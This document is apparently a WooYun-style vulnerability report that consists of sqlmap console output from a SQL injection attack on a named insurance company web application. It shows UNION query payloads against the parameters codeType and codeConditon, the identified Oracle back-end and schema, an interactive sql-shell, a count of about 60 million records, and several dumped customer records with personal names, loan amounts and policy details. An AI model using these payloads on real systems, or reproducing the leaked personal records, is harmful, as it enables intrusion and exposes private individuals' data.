 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/common/jsp/...
select * from QLCCONT where rownum < 10 [9]:
[*] 346000107, 120000063418019, 宁国市联社甲路信用社, 袁继红, 10000, , , , 凌
爱国, 安徽宁国农村合作银行甲路支行, 法定, 2012-04-23 00:00:00, 20110000077959068,
 2011-04-23 00:00:00, , LIS, 身份证, 366, D, [ID omitted], 0, 凌爱国, N,
 , , , 2011-04-23 00:00:00, 01:04:01, 86341861, 华夏人寿保险股份有限公司宣城中
心支公司团险业务部, 2011-04-23 00:00:00, 01:04:01, 0, 1, 30, 12288000073780, ,
211610, 华夏借款人意外伤害保险, 小额信贷, B000000000976905, 2011-04-22 00:00:00,
 10:54:31, 3, , , , , , , , , , , , 1, , , 2011-04-22 00:0
0:00, , , 10:54:31, , , , , , ,
[*] 376000041, 120000073709003, 石集信用社, 郭庆荣, 30000, , , , 李士冬, 山东
泰安农信社, 法定, 2011-08-23 00:00:00, 20110000077963068, 2011-04-23 00:00:00, ,
 LIS, 身份证, 122, D, [ID omitted], 0, 李士冬, N, , , , 2011-04-23 00:0
0:00, 01:04:01, 86370961, 华夏人寿保险股份有限公司泰安中心支公司团险业务部, 2011
-04-23 00:00:00, 01:04:01, 0, 1, 30, 10428000122803, , 211610, 华夏借款人意外伤
害保险, 小额信贷, B000000000976906, 2011-04-22 00:00:00, 10:54:50, 3, , , , ,
 , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:54:49, , ,
 , , , , ,
[*] 346000042, 120000113411029, 明光市联社横山信用社, 喻雷, 20000, , , , 蔡家
前, 安徽明光农村合作银行横山支行, 法定, 2012-04-23 00:00:00, 20110000077964068, 2
011-04-23 00:00:00, , LIS, 身份证, 366, D, [ID omitted], 0, 蔡家前, N, ,
 , , 2011-04-23 00:00:00, 01:04:01, 86341161, 华夏人寿保险股份有限公司滁州中心
支公司团险部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 100, 122880000005410, , 211610, 华夏借款
人意外伤害保险, 小额信贷, B000000000976907, 2011-04-22 00:00:00, 10:55:28, 3, ,
 , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:5
5:28, , , , , , ,
[*] 376000063, 120000013713003, 城北支行, 徐德峰, 100000, , , , 耿佃吉, 山东
临沂农信社, 法定, 2011-08-23 00:00:00, 20110000077965068, 2011-04-23 00:00:00, ,
 LIS, 身份证, 122, D, [ID omitted], 0, 耿佃吉, N, , , , 2011-04-23 00:0
0:00, 01:04:01, 86371361, 华夏人寿保险股份有限公司临沂中心支公司团险业务部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 100, 10428000042700, , 211610, 华夏借款
人意外伤害保险, 小额信贷, B000000000976908, 2011-04-22 00:00:00, 10:56:30, 3, ,
 , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:5
6:30, , , , , , ,
[*] 376000063, 110000013713059, 临沭县农村信用合作联社郑山信用社, 徐德峰, 20000,
 , , , 李守波, 山东临沂农信社, 法定, 2011-07-23 00:00:00, 20110000077904068, 20
11-04-23 00:00:00, , LIS, 身份证, 91, D, [ID omitted], 0, 李守波, N, ,
 , , 2011-04-23 00:00:00, 01:04:01, 86371361, 华夏人寿保险股份有限公司临沂中心
支公司团险业务部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 16, 10428000072770, , 211610, 华夏借款人
意外伤害保险, 小额信贷, B000000000976873, 2011-04-22 00:00:00, 10:33:01, 3, ,
 , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:33:
00, , , , , , ,
管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/common/jsp/...
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeType (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: codeType=1' UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(107)||CHR
(122)||CHR(113)||CHR(74)||CHR(106)||CHR(65)||CHR(83)||CHR(116)||CHR(103)||CHR(73
)||CHR(89)||CHR(119)||CHR(109)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)
,NULL,NULL,NULL FROM DUAL-- &codeField=1&codeConditon=1
Parameter: codeConditon (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: codeType=1&codeField=1&codeConditon=1' UNION ALL SELECT NULL,NULL,N
ULL,NULL,CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||CHR(112)||CHR(67)||CH
R(100)||CHR(71)||CHR(122)||CHR(100)||CHR(108)||CHR(111)||CHR(116)||CHR(114)||CHR
(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeField, type: Unescaped numeric (default)
[1] place: GET, parameter: codeConditon, type: Single quoted string
[2] place: GET, parameter: codeType, type: Single quoted string
[q] Quit
>
[20:41:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[20:41:25] [INFO] fetching current database
[20:41:25] [INFO] resumed: LISAIR
[20:41:25] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[20:41:25] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from QLCCONT
[20:42:00] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom QLCCONT'
[20:42:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:42:00] [INFO] retrieved: 60205471
select count(*) from QLCCONT:    '60205471'
sql-shell>
www.wooyun.org